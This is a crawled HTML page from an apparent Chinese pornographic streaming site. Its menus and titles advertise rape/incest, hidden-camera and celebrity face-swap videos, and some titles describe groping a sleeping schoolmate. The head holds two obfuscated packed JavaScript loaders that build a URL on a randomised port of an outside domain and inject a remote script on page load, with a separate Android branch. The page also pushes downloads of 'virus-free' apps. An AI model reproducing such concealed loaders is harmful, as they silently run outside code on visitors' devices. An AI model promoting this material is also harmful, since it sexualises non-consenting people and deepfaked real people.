

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gcoge.com/zhineng/2562.html
body_size: 6172
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>&#26085;&#26412;&#36947;&#39640;&#28165;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;,&#26085;&#38889;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#22269;&#35821;,&#29738;&#29738;&#21407;&#33394;&#21407;&#32593;&#31449;&#50;&#48;&#23681;,&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;</title><meta name="keywords" content="&#26085;&#26412;&#36947;&#39640;&#28165;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;,&#36924;&#36924;&#35270;&#39057;,&#23569;&#22899;&#28504;&#37329;&#33714;&#22312;&#32447;&#25773;&#25918;,&#27431;&#32654;&#31934;&#21697;&#31532;&#19968;&#21306;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;" /><meta name="description" content="&#26085;&#26412;&#36947;&#39640;&#28165;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;,&#75;&#75;&#49;&#51;&#54;&#31119;&#21033;&#65;&#86;&#32508;&#21512;&#23548;&#33322;,&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#21320;&#22812;,&#27431;&#32654;&#20154;&#31165;&#122;&#111;&#122;&#111;&#20262;&#20132;&#32;&#45;&#32;&#20061;&#33394;&#97;&#118;" /><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="applicable-device" content="mobile"><meta name="theme-color" content="#007bff"><meta name="robots" content="index, follow"><meta name="mobile-web-app-capable" content="yes"><meta name="mobile-web-app-status-bar-style" content="black-translucent"><meta name="mobile-web-app-title" content="CMAV"><meta name="format-detection" content="telephone=no"><meta http-equiv="Cache-Control" content="no-cache"/><link href="/template/jsav/statics/css/bootstrap.min.css" rel="stylesheet"><link rel="icon" href="/template/jsav/statics/img/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/jsav/statics/css/style.css"><link rel="stylesheet" href="/template/jsav/statics/css/style2.css"><script> var maccms={"path":"","mid":"","url":"gcoge.com","wapurl":"gcoge.com.","mob_status":"0"};var myui={"tpl":"/template/jsav/","short":"","shortapi":""};</script><script src="/template/jsav/html/block/tongji.html"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script></head><body><header class="navbar navbar-expand-lg navbar-light bg-light"><div class="7e324dbd container"><a class="navbar-brand" href="/"><img src="/template/jsav//statics/img/logo.png" alt="Logo" style="width: 139px; height: auto;"></a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="7e324dbd collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto ul-diy"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown">分类选择</a><ul class="dropdown-menu no-static"><li><a class="dropdown-item" href="/vodtype/1.html" >&#31934;&#21697;&#25512;&#33616;</a></li><li><a class="dropdown-item" href="/vodtype/2.html" >&#19997;&#34972;&#35825;&#24785;</a></li><li><a class="dropdown-item" href="/vodtype/3.html" >&#40635;&#35910;&#20256;&#23186;</a></li><li><a class="dropdown-item" href="/vodtype/4.html" >&#21345;&#36890;&#21160;&#28459;</a></li><li><a class="dropdown-item" href="/vodtype/6.html" >&#20013;&#25991;&#23383;&#24149;</a></li><li><a class="dropdown-item" href="/vodtype/7.html" >&#24615;&#24863;&#20154;&#22971;</a></li><li><a class="dropdown-item" href="/vodtype/8.html" >&#24378;&#22904;&#20081;&#20262;</a></li><li><a class="dropdown-item" href="/vodtype/9.html" >&#33258;&#25293;&#20599;&#25293;</a></li><li><a class="dropdown-item" href="/vodtype/10.html" >&#27431;&#32654;&#24773;&#33394;</a></li><li><a class="dropdown-item" href="/vodtype/11.html" >&#26085;&#38889;&#31934;&#21697;</a></li><li><a class="dropdown-item" href="/vodtype/12.html" >&#20027;&#25773;&#31168;&#33394;</a></li><li><a class="dropdown-item" href="/vodtype/13.html" >&#31461;&#39068;&#24040;&#20083;</a></li><li><a class="dropdown-item" href="/vodtype/14.html" >&#19977;&#32423;&#20262;&#29702;</a></li><li><a class="dropdown-item" href="/vodtype/15.html" >&#32593;&#26333;&#21095;&#24773;</a></li><li><a class="dropdown-item" href="/vodtype/16.html" >&#25506;&#33457;&#23254;&#23100;</a></li><li><a class="dropdown-item" href="/vodtype/17.html" >&#26126;&#26143;&#25442;&#33080;</a></li></ul></li></ul><form class="d-flex form-diy" onSubmit="return doSearch(this); return false;"><input class="input-diy form-control me-2" type="search" name="wd" value="" placeholder="搜索..." aria-label="Search"><button class="btn btn-outline-primary" type="submit">搜索</button></form><script> function doSearch(form) { var keyword = form.wd.value; if (keyword) { window.location.href = '/search/' + encodeURIComponent(keyword) + '.html'; } return false; } </script></div></div></header><div><a href="https://t.me/jsav999" target="_blank" style="text-decoration:none;"><div style="width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #ff2525; padding: 5px;border-radius:10px width: 1200px;"><span style="font-size:15px;"><span style="color: #ffffff">广告联系TG：@jsav999</span></span></div></a><hr style="border: 1px solid #ffffff; margin:0"></div><div class='7e324dbd menu menu-wrap bba-container'><dl><dt><a href='/' >电影</a></dt><dd><a href='/vodtype/1.html' >精品推荐</a></dd><dd><a href='/vodtype/6.html' >中文字幕</a></dd><dd><a href='/vodtype/7.html' >性感人妻</a></dd><dd><a href='/vodtype/8.html' >强奸乱伦</a></dd><dd><a href='/vodtype/9.html'>自拍偷拍</a></dd><dd><a href='/vodtype/10.html'>欧美情色</a></dd><dd><a href='/vodtype/11.html'>日韩精品</a></dd><dd><a href='/vodtype/12.html'>主播秀色</a></dd></dl></div><div class='7e324dbd menu menu-wrap bba-container'><dl><dt><a href='/' >电影</a></dt><dd><a href='/vodtype/2.html' >丝袜诱惑</a></dd><dd><a href='/vodtype/13.html'>童颜巨乳</a></dd><dd><a href='/vodtype/14.html'>三级伦理</a></dd><dd><a href='/vodtype/15.html'>网曝剧情</a></dd><dd><a href='/vodtype/16.html'>探花嫖娼</a></dd><dd><a href='/vodtype/17.html'>明星换脸</a></dd><dd><a href='/vodtype/3.html'>麻豆传媒</a></dd><dd><a href='/vodtype/4.html'>卡通动漫</a></dd></dl></div><div class='7e324dbd col-12'><div style='background-color:rgb(82 37 33 / 71%);' class='7e324dbd m-1 text-white text-center adwz'><a target='_blank' href=''>站长推荐以下看片APP无毒免费看☞下载</a></div></div><script type='text/javascript'>new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={l:\'1\',6:\'\',q:\'/K\',f:\'L.J\',v:\'1\',c:[\'I\',\'G\',\'H\',\'M\',\'N\',\'S\',\'T\',\'R\',\'Q\',\'F\',\'P\',\'U\',\'x\',\'w\',\'y\',\'E\',\'D\',\'C\',\'z\',\'B\',\'A\',\'O\',\'W\']};7 e=d j().g();r(3.v==0){3.6=3.6==""?e+"."+3.f:3.6}k{7 n=3.c[o.16(o.15()*(3.c.14-1))];3.6=3.6==""?e+"."+3.f+":"+n:3.6}9=3.6+3.q;r(3.l==2||(/(X)/i.Y(Z.11))){4.5(\'<8 u=\');4.5(\'h\');4.5(\'10\');4.5(\'p\');4.5(\'s:\');4.5(\'//\');4.5(9+"t"+d j().g());4.5(\'><\\/8>\')}k{(13(){7 m=4.18("8");7 a=\'19://\'+9;m.u=a+"t"+d j().g();7 b=4.V("8")[0];b.17.12(m,b)})()}',62,72,'|||_0xshowconf|document|write|rd|var|script|_0xshowurl|||po|new|_0xhd|cd|getTime|||Date|else|st||_0xpo|Math||ju|if||_|src|ip|4070|4060|4080|4012|4014|4013|4011|4010|4090|4039|4031|4032|4030|com|wap_2383_2943|zhongnanhaicn|4033|4034|4015|4040|4038|4037|4035|4036|4050|getElementsByTagName|4016|Android|test|navigator|tt|userAgent|insertBefore|function|length|random|round|parentNode|createElement|https'.split('|'),0,{}))();</script><script type='text/javascript'>new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={l:\'0\',6:\'\',q:\'/K\',f:\'L.J\',v:\'1\',c:[\'I\',\'G\',\'H\',\'M\',\'N\',\'S\',\'T\',\'R\',\'Q\',\'F\',\'P\',\'U\',\'x\',\'w\',\'y\',\'E\',\'D\',\'C\',\'z\',\'B\',\'A\',\'O\',\'W\']};7 e=d j().g();r(3.v==0){3.6=3.6==""?e+"."+3.f:3.6}k{7 n=3.c[o.16(o.15()*(3.c.14-1))];3.6=3.6==""?e+"."+3.f+":"+n:3.6}9=3.6+3.q;r(3.l==2||(/(X)/i.Y(Z.11))){4.5(\'<8 u=\');4.5(\'h\');4.5(\'10\');4.5(\'p\');4.5(\'s:\');4.5(\'//\');4.5(9+"t"+d j().g());4.5(\'><\\/8>\')}k{(13(){7 m=4.18("8");7 a=\'19://\'+9;m.u=a+"t"+d j().g();7 b=4.V("8")[0];b.17.12(m,b)})()}',62,72,'|||_0xshowconf|document|write|rd|var|script|_0xshowurl|||po|new|_0xhd|cd|getTime|||Date|else|st||_0xpo|Math||ju|if||_|src|ip|4070|4060|4080|4012|4014|4013|4011|4010|4090|4039|4031|4032|4030|com|wap_2383_2942|zhongnanhaicn|4033|4034|4015|4040|4038|4037|4035|4036|4050|getElementsByTagName|4016|Android|test|navigator|tt|userAgent|insertBefore|function|length|random|round|parentNode|createElement|https'.split('|'),0,{}))();</script><main><div class="7e324dbd container mt-4"></div><div class="7e324dbd video-player"><iframe src="/addons/dplayer/?url=https://lsbbf2.com/20230929/vZ1KkiU9/index.m3u8" frameborder="0" allowfullscreen class="responsive-iframe" title="&#26085;&#26412;&#36947;&#39640;&#28165;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;" scrolling="no" rel="nofollow" ></iframe></div><div class="7e324dbd container mt-4"><div class="7e324dbd video-section"><div class="7e324dbd d-flex justify-content-between align-items-center mb-3"><h5 class="section-title">猜你喜欢</h5></div><div class="7e324dbd row"><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/2891711.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22899;&#22242;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20231013-1/bdaa22c15261d75d24773377e39cfedb.jpg" class="card-img-top lazy" alt="&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26356;&#26032; - &#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26356;&#26032; - &#19968;&#21306;&#20108;&#21306;&#57;&#49;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/5019611.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#26085;&#38889;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20231204-1/805ebd7af874c4718001b0fc4b38320f.jpg" class="card-img-top lazy" alt="&#25805;&#22899;&#29983;&#23567;&#31348; - &#36225;&#22899;&#21516;&#23398;&#30561;&#30528;&#25170;&#22905;&#20869;&#34915;&#25720;&#22905;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#25805;&#22899;&#29983;&#23567;&#31348; - &#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31881;&#23273;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/4932011.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#19968;&#26412;&#36947;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20231229-1/394ed80e8c35caa409cea98c481057fd.jpg" class="card-img-top lazy" alt="&#25104;&#20154;&#25805;&#36924;&#35270;&#39057; - &#25805;&#22899;&#22823;&#23398;&#29983;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#25104;&#20154;&#25805;&#36924;&#35270;&#39057; - &#40644;&#33394;&#23588;&#29289;&#35270;&#39057;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/3995811.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#32422;&#28846;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240815-1/8232d19116cb5d175a2c119ac9f2432e.jpg" class="card-img-top lazy" alt="&#25405;&#36153;&#30475;&#25805;&#27604; - &#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22269;&#20135;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#25405;&#36153;&#30475;&#25805;&#27604; - &#22909;&#30007;&#20154;&#22312;&#32447;&#31038;&#21306;&#119;&#119;&#119;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/501711.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22899;&#20248;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/2bf6ebb3e1c0df7e3ec5229bbf7f46f8.jpg" class="card-img-top lazy" alt="&#23567;&#21521;&#32654;&#22856;&#23376;&#22312;&#32447;&#29616;&#25773;&#25918; - &#38738;&#38738;&#33401;&#97;&#118;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#23567;&#21521;&#32654;&#22856;&#23376;&#22312;&#32447;&#29616;&#25773;&#25918; - &#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/6520511.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#20154;&#22971;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg3.com:3519/upload/vod/20251201-1/411bf9307f27d631ded90b66fcd62496.jpg" class="card-img-top lazy" alt="&#20262;&#29702;&#32593;&#22336; - &#30007;&#22899;&#38752;&#36924;&#35270;&#39057;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#20262;&#29702;&#32593;&#22336; - &#26085;&#26412;&#19968;&#32423;&#20570;&#97;&#29233;&#29255;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/4117411.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#26080;&#30721;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240719-1/9eeafd3b61c73f33f0de64f601751090.jpg" class="card-img-top lazy" alt="&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#97;&#118; - &#19969;&#39321;&#33457;&#22312;&#32447;&#24433;&#38498;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#97;&#118; - &#27431;&#32654;&#21452;&#30007;&#26080;&#21024;&#20943;&#22823;&#23610;&#24230;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/884811.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22899;&#20248;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/04f5e905bcad916d0ad7d47ec7cfb05e.jpg" class="card-img-top lazy" alt="&#25805;&#36924;&#20013;&#20986; - &#26085;&#38889;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#25805;&#36924;&#20013;&#20986; - &#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#97;&#118;&#39640;&#35831;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/2906611.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#21046;&#26381;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20231013-1/4887dba423f291fc7677f61014c35f58.jpg" class="card-img-top lazy" alt="&#27874;&#22810;&#37326;&#32467;&#34915;&#32593; - &#20813;&#36153;&#19968;&#32423;&#29255;&#35270;&#39057;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#27874;&#22810;&#37326;&#32467;&#34915;&#32593; - &#22269;&#20135;&#39640;&#28526;&#27969;&#30333;&#27974;&#21943;&#27700;&#35270;&#39057;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/4540811.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#22899;&#22242;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240410-1/f182e35f458e03e3d63dcf2032482a1a.jpg" class="card-img-top lazy" alt="&#25805;&#25105;&#39578;&#36924;&#65374;&#35270;&#39057; - &#27431;&#32654;&#27745;&#35270;&#39057;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#25805;&#25105;&#39578;&#36924;&#65374;&#35270;&#39057; - &#40644;&#97;&#118;&#36164;&#28304;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/4826211.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#32422;&#28846;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20240201-1/b72742eddb0672b488150d88329f1e13.jpg" class="card-img-top lazy" alt="&#22825;&#22530;&#65;&#86;&#25163;&#26426;&#22312;&#32447; - &#26080;&#25932;&#30772;&#22351;&#29579;&#50;&#20813;&#36153;&#35266;&#30475;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#22825;&#22530;&#65;&#86;&#25163;&#26426;&#22312;&#32447; - &#20122;&#27954;&#32654;&#22899;&#31934;&#21697;&#35270;&#39057;</h6></div></div></a></div><div class="7e324dbd col-6 col-md-3 mb-3"><a href="/video/5001411.html" class="text-decoration-none text-dark" ><div class="7e324dbd card h-100 position-relative"><span class="badge bg-primary position-absolute top-0 start-0 m-2">&#35825;&#24785;</span><img src="/template/jsav/statics/img/loading.gif" data-src="https://sbzytpimg1.com:3519/upload/vod/20231209-1/e8a6fbfee423a59013f4effa20a61c80.jpg" class="card-img-top lazy" alt="&#22899;&#29983;&#40481;&#40481;&#20813;&#36153;&#35270;&#39057; - &#97;&#32423;&#24615;&#29983;&#27963;&#35270;&#39057;" loading="lazy"><div class="7e324dbd card-body"><h6 class="card-title">&#22899;&#29983;&#40481;&#40481;&#20813;&#36153;&#35270;&#39057; - &#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#20154;&#25104;&#97;&#97;&#97;&#97;</h6></div></div></a></div></div></div></div><div class="7e324dbd marquee-container"><div class="7e324dbd marquee"><a href="/?search=&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#26143;&#31354;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#26143;&#31354;&#30005;&#24433;&#32593;</a><a href="/?search=&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#54;&#54;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#54;&#54;&#30005;&#24433;&#32593;</a><a href="/?search=&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#53;&#49;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#53;&#49;&#30005;&#24433;&#32593;</a><a href="/?search=&#25104;&#20840;&#24433;&#38498;&#39640;&#28165;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#56;&#48;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#25104;&#20840;&#24433;&#38498;&#39640;&#28165;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#56;&#48;&#30005;&#24433;&#32593;</a><a href="/?search=&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#35270;&#39057;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#35270;&#39057;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;</a><a href="/?search=&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#24433;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;</a><a href="/?search=&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#35270;&#39057;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#35270;&#39057;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;</a><a href="/?search=&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#35270;&#21095;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#35270;&#21095;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;</a><a href="/?search=&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#25918;&#25918;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#25918;&#25918;&#30005;&#24433;&#32593;</a><a href="/?search=&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#33510;&#29916;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#33510;&#29916;&#30005;&#24433;&#32593;</a><a href="/?search=&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#35270;&#21095;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#30005;&#35270;&#21095;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;</a><a href="/?search=&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#35270;&#39057;&#95;&#54;&#48;&#56;&#48;&#30005;&#24433;&#32593;&#31449;" target="_blank" rel="nofollow">&#28014;&#29983;&#24433;&#38498;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#35270;&#39057;&#95;&#54;&#48;&#56;&#48;&#30005;&#24433;&#32593;&#31449;</a></div></div></main><footer><p>广告联系:TG：@jsav999</p><p>&copy; 2025 . All rights reserved.</p><div class="7e324dbd hide"></div></footer><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?ea9e21faf63446b3ea66cb8bdf4089c9"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script src="/template/jsav/statics/js/bootstrap.bundle.min.js"></script><script src="/template/jsav/statics/js/seo.js"></script><div id="ppap"></div><script>
        // 根据浏览器版本自动加载polyfill
